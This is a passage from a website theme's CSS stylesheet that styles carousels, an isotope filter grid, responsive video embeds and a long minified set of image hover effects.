	border-bottom:2px solid #FFF!important;
	margin:-5px 0 0 -3px;
	width:12px ;
	height:12px;
}
.carousel_2 .owl-buttons .owl-next:before,
.carousel_2 .owl-buttons .owl-next:hover:before,
.carousel_4 .owl-buttons .owl-next:before,
.carousel_4 .owl-buttons .owl-next:hover:before{
	border-right:2px solid #FFF!important;
	border-bottom:2px solid #FFF!important;
	margin:-5px 0 0 -7px;
	width:12px ;
	height:12px;
}
.carousel_2 .owl-buttons .owl-prev:hover,
.carousel_2 .owl-buttons .owl-next:hover,
.carousel_4 .owl-buttons .owl-prev:hover,
.carousel_4 .owl-buttons .owl-next:hover{
	border:none!important;
}

.carousel_2 .owl-item {
	position:relative;
	overflow:hidden;
}
.carousel_2 .owl-item .carousel_content {
	position:absolute;
	top:0px;
	left:-30%;
	width:30%;
	height:100%;
	z-index:10;
	padding:30px;
	color:#FFF;
	opacity:0;
	transition: 		all 200ms ease-out 0ms ;
	-moz-transition: 	all 200ms ease-out 0ms; /* Firefox 4 */
	-webkit-transition: all 200ms ease-out 0ms; /* Safari and Chrome */
	-o-transition: 		all 200ms ease-out 0ms; /* Opera */
	-ms-transition: 	all 200ms ease-out 0ms; /* IE9? */
}
.carousel_2 .owl-item.synced .carousel_content,
.carousel_2 .owl-item.synced .carousel_content.text_left {
	top:0px;
	left:0px;
	opacity:1;
	transition: 		all 400ms ease-out 800ms ;
	-moz-transition: 	all 400ms ease-out 800ms; /* Firefox 4 */
	-webkit-transition: all 400ms ease-out 800ms; /* Safari and Chrome */
	-o-transition: 		all 400ms ease-out 800ms; /* Opera */
	-ms-transition: 	all 400ms ease-out 800ms; /* IE9? */
}

.carousel_2 .owl-item .carousel_content.text_right {
	left:auto;
	right:-30%;
	width:30%;
	height:100%;
}
.carousel_2 .owl-item.synced .carousel_content.text_right {
	left:auto;
	right:0;
}
.carousel_2 .owl-item .carousel_content.text_top {
	left:0;
	top:-100%;
	width:100%;
	height:auto;
	max-height:100%;
}
.carousel_2 .owl-item.synced .carousel_content.text_top{
	left:0;
	top:0;
}
.carousel_2 .owl-item .carousel_content.text_bottom {
	left:0;
	top:auto;
	bottom:-100%;
	width:100%;
	height:auto;
	max-height:100%;
}
.carousel_2 .owl-item.synced .carousel_content.text_bottom{
	left:0;
	top:auto;
	bottom:0;
}

.carousel_2 .owl-item .carousel_content h3 {
	color:#FFF;
}
.carousel_2 .owl-item .carousel_content:before{
	content:"";
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background-color:#000;
	filter:alpha(opacity=50);
	opacity:0.5;
	z-index:-1;
}
@media only screen and (min-width: 768px) and (max-width: 979px) {
	.carousel_2 .owl-item .carousel_content{
		padding:15px;
	}
	.carousel_2 .owl-item .carousel_content.text_left {
		left:-35%;
		width:35%;
	}
	.carousel_2 .owl-item .carousel_content.text_right {
		right:-35%;
		width:35%;
	}

}
 @media only screen and (max-width: 767px) {
	.carousel_2 .owl-pagination{
		bottom:3px;
	}
	.carousel_2 .owl-item .carousel_content.text_left{
		height:auto;
		top:auto;
		padding:8px 15px;
		width:auto;	
	}
	.carousel_2 .owl-item .carousel_content.text_right{
		height:auto;
		top:auto;
		bottom:0px;
		padding:8px 15px;
		width:auto;	
	}
	.carousel_2 .owl-item .carousel_content.text_top,
	.carousel_2 .owl-item .carousel_content.text_bottom{
		padding:8px 15px;
	}
	.carousel_2 .owl-item .carousel_content p{
		display:none;
	}
	.carousel_2 .owl-item .carousel_content h3{
		font-size:13px;
		padding:0;
		margin:0;
	}
}

.carousel_3 {
	margin-bottom:40px;
}
.carousel_3 .item {
	margin:0px 15px ;
	border:1px solid #e4e4e4;
	background:#FFF;
	text-align:center;
	padding-bottom:20px;
	color:#999999;
	margin-bottom:1px;
}
.carousel_3 .item h3 {
	margin:25px 0 5px;
	font-size:15px;
	color:#666666;

}
.carousel_3 .owl-buttons .owl-prev,
.carousel_3 .owl-buttons .owl-next{
	top:100%;
	left:50%;
	margin:20px 0px 0px -40px;
	width:30px;
	height:30px;
	
}
.carousel_3 .owl-buttons .owl-next{
	top:100%;
	left:50%;
	margin:20px -40px 0px 0px;
}

.carousel_3 .pic{
	margin:-1px;
	position:relative;
}
.carousel_3 .pic a img {
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.carousel_3  .item:hover .pic a img{
	filter:alpha(opacity=50);
	opacity:0.5;
}
.carousel_3 .pic a:after{
	content:"";
	width:64px;
	height:64px;
	position:absolute;
	top:50%;
	left:50%;
	margin:-32px 0 0 -32px;
	background:url(../images/carousel_ico.png) no-repeat center center;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	filter:alpha(opacity=0);
	opacity:0;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.carousel_3 .item:hover .pic a:after{
	filter:alpha(opacity=100);
	opacity:1;
}
 

.carousel_4{
	margin-bottom:60px;
}
.carousel_4 .owl-buttons .owl-prev,
.carousel_4 .owl-buttons .owl-next{
	filter:alpha(opacity=0);
	opacity:0;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.carousel_4:hover .owl-buttons .owl-prev,
.carousel_4:hover .owl-buttons .owl-next{
	filter:alpha(opacity=100);
	opacity:1;
}
.carousel_4 .item {
	text-align:center;
	margin:auto 10px;
	position:relative;
	overflow:hidden;
}
.carousel_4 .sliding {
	position:absolute;
	background-color:#000;
	background-color:rgba(0,0,0,0.7);
	top:100%;
	left:0px;
	margin-top:-50px;
	text-align:center;
	height:100%;
	padding:0px 15px;
	color:#FFF;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.carousel_4 .sliding h3 {
	color:#FFF;
	font-size:15px;
	padding:10px 0 3px;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.carousel_4 .sliding a,
.carousel_4 .sliding a:link,
.carousel_4 .sliding a:active,
.carousel_4 .sliding a:visited {
	color:#FFFFFF;
	font-size:14px;
	text-decoration:none 
}
.carousel_4 .sliding a:hover {
	color:#FFFFFF;
	text-decoration: none
}

.carousel_4 .item:hover .sliding {
	top:0;
	margin-top:0;
	filter:alpha(opacity=95);
	opacity:0.95;
}
.carousel_4 .item:hover .sliding h3 {
	margin-top:5%;
}

.carousel_5 .item {
	margin:auto 15px;
	position:relative;
	overflow:hidden;
}
.carousel_5 h3{
	padding:16px 0px 12px;
	margin:0;
	font-size:16px;
	color:#F3d3f40;
	font-weight:normal;
}
.carousel_5 .but {
	background-color:#ed474a;
	padding:8px 20px;
	color:#FFF;
	display:inline-block;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.carousel_5 .but:hover {
	background-color:#4d4d4d;
}
.carousel_5 .owl-buttons .owl-prev,
.carousel_5 .owl-buttons .owl-next{
	background-color:#dcdcdc;
	height:60px;
	width:60px;
	border:none!important;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.carousel_5 .owl-buttons .owl-prev:hover,
.carousel_5 .owl-buttons .owl-next:hover{
	background-color:#ed474a;
	border:none!important;
}
.carousel_5 .owl-buttons .owl-prev:before{
	border-left:3px solid #686868;
	border-bottom:3px solid #686868;
	width:9px;
	height:9px;
}
.carousel_5 .owl-buttons .owl-prev:hover:before{
	border-left:3px solid #FFF!important;
	border-bottom:3px solid #FFF!important;
}
.carousel_5 .owl-buttons .owl-next:before{
	border-right:3px solid #686868;
	border-bottom:3px solid #686868;
	width:9px;
	height:9px;
}
.carousel_5 .owl-buttons .owl-next:hover:before{
	border-right:3px solid #FFF!important;
	border-bottom:3px solid #FFF!important;
}

.carousel_6 .item{
	text-align:center;
}
.carousel_6 .item img{
	opacity:0.7;
}
.carousel_6 .item:hover img{
	opacity:1;
}
.carousel_6 .owl-buttons .owl-prev,
.carousel_6 .owl-buttons .owl-next{
	border:none !important;
}
.carousel_6 .owl-buttons .owl-next{
	right:-30px;
}
.carousel_6 .owl-buttons .owl-prev:before,
.carousel_6 .owl-buttons .owl-next:before{
	border-bottom:4px solid #ffffff !important;
    border-left:4px solid #ffffff !important;
	height:14px;
	width:14px;
	margin:-7px 0 0 -5px;
}
.carousel_6 .owl-buttons .owl-next:before{
	border-left:none  !important;
	border-right:4px solid #ffffff !important;
	margin-left:-10px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
.carousel .owl-buttons .owl-next{
	right:0
}
.carousel_6 .owl-buttons .owl-prev{
	left:0;
}
.carousel_6 .owl-buttons .owl-next{
	right:0;
}
}


@media only screen and (min-width: 1200px) {
	.carousel_5 .owl-buttons .owl-prev{
		left:-80px;
	} 
	.carousel_5 .owl-buttons .owl-next{
		right:-80px;
	}
}
@media only screen and (max-width: 767px) {
	.carousel_6 .owl-buttons .owl-next{
		right:0;
	}
}


/* ---- combination filters ---- */
.isotope_grid{
	width:100%;
	overflow:hidden;
	position:relative;
}
/* Portfolios bug*/
.portfolio_block.isotope {
	width:auto;
}

.isotope_grid .isotope_main {
	width:100%;
	overflow:hidden;
	position:relative;
}

.isotope_grid .isotope_item {
  width:200px;
  margin: 0px;
  position:absolute;
  left:0;
  top:0;
  overflow:hidden;
}
.isotope_grid .isotope_item .pic_box img{
	width:100%
}
.isotope_grid .isotope_item > div {
	margin:0;
}

.isotope_grid .isotope_group{
	text-align:center;
	padding:10px 0 40px;
}
.isotope_grid .isotope_group a{
	margin:0px 3px 5px;
	padding:10px 35px;
	color:#555555;
	font-size:13px;
	background-color:#e1e1e1;
	text-decoration:none;
	display:inline-block;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.isotope_grid .isotope_group a:hover,
.isotope_grid .isotope_group a.active {
	background-color:#ed474a;
	color:#FFF;
	text-decoration:none;
}
.isotope_grid .isotope_item .photo_box .shade{
	background-color:#ed474a;
}
.isotope_grid .photo_box:hover .shade {
	filter: alpha(opacity=90);
	opacity: 0.9;
}
.isotope_grid .isotope_item .photo_box .ico span{
	background-color:transparent;
	border:1px solid #FFF;
}
.isotope_grid .isotope_item .photo_box {
	letter-spacing:1px;
}
.isotope_grid .isotope_item .photo_box h3 {
	font-size:18px;
	font-weight:normal;
	letter-spacing:3px;
}
/*responsive-video*/
.responsive-video {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px; 
	height: 0; 
	overflow: hidden;
	z-index:0;
}
 
.responsive-video iframe,
.responsive-video object,
.responsive-video embed,
.responsive-video video{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
	z-index:1;
}


/*Images*/
.photo_box .pic_box{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.photo_box{margin:0 0 5px 0;padding:0px;overflow:hidden;line-height:1.8}.photo_box .pic_box{position:relative;display:inline-block;overflow:hidden;width:100%;vertical-align:middle}.photo_box a,.photo_box a:hover{text-decoration:none}.photo_box .ico{position:absolute;top:50%;width:100%;margin-top:-25px;text-align:center;color:#FFF;filter:alpha(opacity=0);opacity:0;z-index:1}.photo_box .ico span{color:#FFF;width:50px!important;height:50px!important;line-height:50px!important;display:inline-block;text-align:center;font-size:20px;margin:0px 3px;background-color:#69b532;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.photo_box .ico h3{color:#FFF;font-size:15px;margin-bottom:5px}.photo_box .content{position:absolute;top:0px;left:0px;width:100%;height:100%;text-align:center;color:#FFF;filter:alpha(opacity=0);opacity:0;z-index:1}.vertical_center_1{width:100%;height:100%;display:table}.vertical_center_2{display:table-cell;width:100%;vertical-align:middle}.photo_box .content h3{color:#FFF;font-size:15px;margin-bottom:5px}.photo_box .content p{color:#FFF;font-size:13px}.photo_box .content>.glyphicons{font-size:50px;height:70%;position:relative}.photo_box .content>.glyphicons:before{position:absolute;top:50%;left:0}.photo_box .content .ico{position:static;margin:0 0 15px}.photo_box .shade{width:100%;height:100%;position:absolute;top:0;left:0;background-color:#000;filter:alpha(opacity=0);opacity:0;z-index:0}.photo_box .ico,.photo_box .content,.photo_box .shade{transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box:hover .ico,.photo_box:hover .content{filter:alpha(opacity=100);opacity:1}.photo_box:hover .shade{filter:alpha(opacity=50);opacity:0.5}.photo_box.default_show .ico,.photo_box.default_show .content{filter:alpha(opacity=100);opacity:1}.photo_box.default_show .shade{filter:alpha(opacity=50);opacity:0.5}.photo_box.img_zoom .pic_box img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);transition:all ease-out 300ms;-moz-transition:all ease-out 300ms;-webkit-transition:all ease-out 300ms;-o-transition:all ease-out 300ms;-ms-transition:all ease-out 300ms}.photo_box:hover.img_zoom .pic_box img{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15);transform:scale(1.15)}.photo_box.ico_left_enter .ico,.photo_box.ico_right_enter .ico,.photo_box.ico_top_enter .ico,.photo_box.ico_bottom_enter .ico,.photo_box.ico_LeftAndRight_enter span,.photo_box.ico_TopAndBottom_enter span{transition:all ease-in 300ms;-moz-transition:all ease-in 300ms;-webkit-transition:all ease-in 300ms;-o-transition:all ease-in 300ms;-ms-transition:all ease-in 300ms}.photo_box.ico_left_enter .ico{left:-100%}.photo_box:hover.ico_left_enter .ico{left:0%}.photo_box.ico_right_enter .ico{left:100%}.photo_box:hover.ico_right_enter .ico{left:0%}.photo_box.ico_top_enter .ico{top:-100%}.photo_box:hover.ico_top_enter .ico{top:50%}.photo_box.ico_bottom_enter .ico{top:150%}.photo_box:hover.ico_bottom_enter .ico{top:50%}.photo_box.ico_LeftAndRight_enter span.ico_left{transform:translate(-200px,0);-ms-transform:translate(-200px,0);-webkit-transform:translate(-200px,0);-o-transform:translate(-200px,0);-moz-transform:translate(-200px,0)}.photo_box.ico_LeftAndRight_enter span.ico_right{transform:translate(200px,0);-ms-transform:translate(200px,0);-webkit-transform:translate(200px,0);-o-transform:translate(200px,0);-moz-transform:translate(200px,0)}.photo_box.ico_TopAndBottom_enter span.ico_top{transform:translate(0,-200px);-ms-transform:translate(0,-200px);-webkit-transform:translate(0,-200px);-o-transform:translate(0,-200px);-moz-transform:translate(0,-200px)}.photo_box.ico_TopAndBottom_enter span.ico_bottom{transform:translate(0,200px);-ms-transform:translate(0,200px);-webkit-transform:translate(0,200px);-o-transform:translate(0,200px);-moz-transform:translate(0,200px)}.photo_box:hover.ico_LeftAndRight_enter span.ico_left,.photo_box:hover.ico_LeftAndRight_enter span.ico_right,.photo_box:hover.ico_TopAndBottom_enter span.ico_top,.photo_box:hover.ico_TopAndBottom_enter span.ico_bottom{transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);-moz-transform:translate(0,0)}.photo_box.ico_push_in img{margin-bottom:-15px;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box.ico_push_in .ico{top:auto;bottom:-50px;width:100%;background-color:#69b532;filter:alpha(opacity=100);opacity:1}.photo_box.ico_push_in .ico span{background-color:transparent!important}.photo_box.ico_push_in .ico a{display:block;width:50%;float:left;text-align:center}.photo_box.ico_push_in .ico a:first-child{border-right:1px solid #FFF;border-right:1px solid rgba(255,255,255,0.5);margin-right:-2px}.photo_box:hover.ico_push_in img{margin-top:-15px;margin-bottom:0}.photo_box:hover.ico_push_in .ico{top:auto;bottom:0px}.photo_box.ico_left_rotate .ico,.photo_box.ico_left_rotate .ico>span,.photo_box.ico_right_rotate .ico,.photo_box.ico_right_rotate .ico>span{width:50px;height:50px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin:0;padding:0}.photo_box.ico_left_rotate .ico{left:0;top:auto;bottom:0px;transform:rotate(-90deg);-ms-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-o-transform:rotate(-90deg);transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;-moz-transform-origin:0 100%;-webkit-transform-origin:0 100%;-o-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.photo_box.ico_right_rotate .ico{left:auto;right:0;top:auto;bottom:0px;transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);-webkit-transform:rotate(90deg);-o-transform:rotate(90deg);transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;-moz-transform-origin:100% 100%;-webkit-transform-origin:100% 100%;-o-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.photo_box:hover.ico_left_rotate .ico,.photo_box:hover.ico_right_rotate .ico{transform:rotate(0);-ms-transform:rotate(0);-moz-transform:rotate(0);-webkit-transform:rotate(0)}.photo_box.content_top_increment .increment_1{transform:translate(0,-300px);-ms-transform:translate(0,-300px);-webkit-transform:translate(0,-300px);-o-transform:translate(0,-300px);-moz-transform:translate(0,-300px);transition:all ease-in 500ms;-moz-transition:all ease-in 500ms;-webkit-transition:all ease-in 500ms;-o-transition:all ease-in 500ms;-ms-transition:all ease-in 500ms}.photo_box.content_top_increment .increment_2{transform:translate(0,-300px);-ms-transform:translate(0,-300px);-webkit-transform:translate(0,-300px);-o-transform:translate(0,-340px);-moz-transform:translate(0,-340px);transition:all ease-in 400ms;-moz-transition:all ease-in 400ms;-webkit-transition:all ease-in 400ms;-o-transition:all ease-in 400ms;-ms-transition:all ease-in 400ms}.photo_box.content_top_increment .increment_3{transform:translate(0,-300px);-ms-transform:translate(0,-300px);-webkit-transform:translate(0,-300px);-o-transform:translate(0,-380px);-moz-transform:translate(0,-380px);transition:all ease-in 300ms;-moz-transition:all ease-in 300ms;-webkit-transition:all ease-in 300ms;-o-transition:all ease-in 300ms;-ms-transition:all ease-in 300ms}.photo_box:hover.content_top_increment .increment_1,.photo_box:hover.content_top_increment .increment_2,.photo_box:hover.content_top_increment .increment_3{transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);-moz-transform:translate(0,0)}.photo_box:hover.content_top_increment .increment_1{transition:all ease-in 300ms;-moz-transition:all ease-in 300ms;-webkit-transition:all ease-in 300ms;-o-transition:all ease-in 300ms;-ms-transition:all ease-in 300ms}.photo_box:hover.content_top_increment .increment_2{transition:all ease-in 400ms;-moz-transition:all ease-in 400ms;-webkit-transition:all ease-in 400ms;-o-transition:all ease-in 400ms;-ms-transition:all ease-in 400ms}.photo_box:hover.content_top_increment .increment_3{transition:all ease-in 500ms;-moz-transition:all ease-in 500ms;-webkit-transition:all ease-in 500ms;-o-transition:all ease-in 500ms;-ms-transition:all ease-in 500ms}.photo_box.content_top_increment .content h3{background-color:#69b532;font-size:18px;color:#FFF;padding:15px;margin-bottom:25px;width:100%}.photo_box.content_top_increment .content a.but{background-color:#dedede;color:#666666;display:inline-block;padding:5px 15px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;text-decoration:none;margin-top:15px}.photo_box.content_top_increment .content p{padding:0px 30px}.photo_box.ico_zoom .ico span{-webkit-transform:scale(0.5);-moz-transform:scale(0.5);-ms-transform:scale(0.5);-o-transform:scale(0.5);transform:scale(0.5);transition:all ease-in 300ms;-moz-transition:all ease-in 300ms;-webkit-transition:all ease-in 300ms;-o-transition:all ease-in 300ms;-ms-transition:all ease-in 300ms}.photo_box:hover.ico_zoom .ico span{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.photo_box.img_flip{overflow:visible}.photo_box.img_flip .pic_box{position:relative;overflow:visible;-webkit-perspective:1000;-webkit-perspective:1000;-moz-perspective:1000;perspective:1000}.photo_box.img_flip .pic_box img,.photo_box.img_flip .shade,.photo_box.img_flip .content{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all 750ms ease 0s;-moz-transition:all 750ms ease 0s;-o-transition:all 750ms ease 0s;-ms-transition:all 750ms ease 0s;transition:all 750ms ease 0s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.photo_box.img_flip .pic_box img{z-index:1;position:relative;-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);transform:rotateY(0deg)}.photo_box.img_flip .pic_box .shade,.photo_box.img_flip .pic_box .content{z-index:-2;filter:alpha(opacity=100);opacity:1;-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);transform:rotateY(-180deg)}.photo_box.img_flip .pic_box .content{z-index:-1}.photo_box:hover.img_flip img{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg)}.photo_box:hover.img_flip .pic_box .shade,.photo_box:hover.img_flip .pic_box .content{-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);transform:rotateY(0deg)}.photo_box:hover.img_flip .pic_box .shade{z-index:2}.photo_box:hover.img_flip .pic_box .content{z-index:3}.content_sytle_2 .shade{background-color:#69b532}.content_sytle_2 .content h3{font-size:18px;color:#FFF;margin-bottom:5px}.content_sytle_2 .content p{padding:0 30px 5px}.content_sytle_2 .content a.but{border:1px solid #FFF;padding:10px 25px;font-size:13px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;display:inline-block;margin-top:10px;color:#FFF}.photo_box.content_push_in .pic_box img{transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box.content_push_in .content{filter:alpha(opacity=100);opacity:1;background-color:#69b532;top:auto;height:auto;bottom:0;height:60px;margin-bottom:-60px;overflow:hidden}.photo_box.content_push_in .content h3{margin:10px 0 0}.photo_box:hover.content_push_in .pic_box img{margin-top:-60px;margin-bottom:60px}.photo_box:hover.content_push_in .content{margin-bottom:0px}.photo_box.icon_tag_push .ico{width:90px;height:90px;left:auto;right:-90px;top:-90px;margin:0;text-align:right;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box.icon_tag_push .ico:before{content:"";position:absolute;top:0;right:0;border:45px solid transparent;border-right-color:#69b532;border-top-color:#69b532}.photo_box.icon_tag_push .ico span{background:none;width:auto!important;height:auto!important;display:inline-block!important;line-height:60px!important;width:50px!important;text-align:center!important}.photo_box:hover.icon_tag_push .ico{right:0px;top:0px}.photo_box.icon_tag_push .content{background-color:#FFF;background-color:rgba(255,255,255,0.8);width:auto;height:auto;padding:13px 36px;color:#666666;top:auto;bottom:20px;filter:alpha(opacity=100);opacity:1}.photo_box.icon_tag_push .content h3{color:#666666;font-size:16px;margin:0}.photo_box.content_bottom_push_in .content{background-color:#FFF;background-color:rgba(255,255,255,0.8);height:auto;padding:10px 0;color:#666666;top:auto;bottom:0px;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;transform:translate(0,100%);-ms-transform:translate(0,100%);-webkit-transform:translate(0,100%);-o-transform:translate(0,100%);-moz-transform:translate(0,100%)}.photo_box.content_bottom_push_in .content:before{content:"";border:8px solid transparent;border-bottom-color:#FFF;border-bottom-color:rgba(255,255,255,0.8);position:absolute;top:-16px;left:50%;margin-left:-4px}.photo_box.content_bottom_push_in .content h3{color:#666666;font-size:16px;margin:0}.photo_box.content_bottom_push_in .content p{color:#666666;margin-bottom:0}.photo_box:hover.content_bottom_push_in .content{transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);-moz-transform:translate(0,0)}.photo_box.content_bottom_push_in_2 .shade{background-color:#000;top:100%;margin-top:-40px;filter:alpha(opacity=50);opacity:0.5}.photo_box:hover.content_bottom_push_in_2 .shade{top:0;margin:0;filter:alpha(opacity=50);opacity:0.5}.photo_box.content_bottom_push_in_2 .content{filter:alpha(opacity=100);opacity:1;height:40px;top:100%;margin-top:-35px;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box:hover.content_bottom_push_in_2 .content{height:100%;top:0;margin-top:0}.photo_box.content_bottom_push_in_2 .but{border:1px solid #FFF;padding:10px 22px;font-size:13px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;display:inline-block;margin-top:10px;color:#FFF;text-decoration:none}.photo_box.entirety_left_offset .shade{background-color:#f0f0f0}.photo_box.entirety_left_offset .shade,.photo_box.entirety_left_offset .ico,.photo_box.entirety_left_offset .content{filter:alpha(opacity=100);opacity:1;left:100%;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box.entirety_left_offset .ico{width:auto;top:auto;bottom:0}.photo_box.entirety_left_offset .ico span{border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;margin:0}.photo_box.entirety_left_offset .content{text-align:left;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:30px 80px 30px 30px}.photo_box.entirety_left_offset h3,.photo_box.entirety_left_offset p,.photo_box.entirety_left_offset a{color:#666}.photo_box:hover.entirety_left_offset .shade,.photo_box:hover.entirety_left_offset .ico,.photo_box:hover.entirety_left_offset .content{left:50px}.photo_box.entirety_bevel .content{height:60%;text-align:left;top:0;padding:0px 40px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.photo_box.entirety_bevel .ico{height:40%;text-align:left;margin:0;top:60%;left:40px}.photo_box.entirety_bevel .ico span{background-color:transparent;border:1px solid #FFF}.photo_box:hover.entirety_bevel .shade{background-color:#69b532;filter:alpha(opacity=80);opacity:0.8}.photo_box.entirety_bevel .pic_box:before{content:"";border-top:0px solid #e5e5e5;border-right:0px solid #FFF;border-left:0px solid #e5e5e5;border-bottom:0px solid #FFF;position:absolute;right:0;bottom:0;z-index:3;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box:hover.entirety_bevel .pic_box:before{border-top:25px solid #e5e5e5;border-right:25px solid #FFF;border-left:25px solid #e5e5e5;border-bottom:25px solid #FFF}.img_left{float:left;width:auto;margin:8px 15px 5px 0}.img_right{float:right;width:auto;margin:8px 0 5px 15px}.img_center{text-align:center;width:100%;display:block;margin-bottom:5px}.img_center .pic_box{display:inline-block;width:auto}.box_border_radius{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.box_border_round{border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.box_border{border:3px solid #dddddd;overflow:hidden}.box_border_padding{border:1px solid #dddddd;padding:3px}.box_border_padding{border:1px solid #dddddd;padding:3px}.box_bottom_shadow{box-shadow:0px 8px 8px -4px rgba(0,0,0,0.3);-moz-box-shadow:0px 8px 8px -4px rgba(0,0,0,0.3);-webkit-box-shadow:0px 8px 8px -4px rgba(0,0,0,0.3)}.box_bottom_shadow_left,.box_bottom_shadow_right{overflow:visible;position:relative;z-index:1}.box_bottom_shadow_left:before{content:"";position:absolute;top:100%;left:0;width:100px;height:15px;z-index:0;box-shadow:14px 14px 14px rgba(0,0,0,0.3);-moz-box-shadow:14px 14px 14px 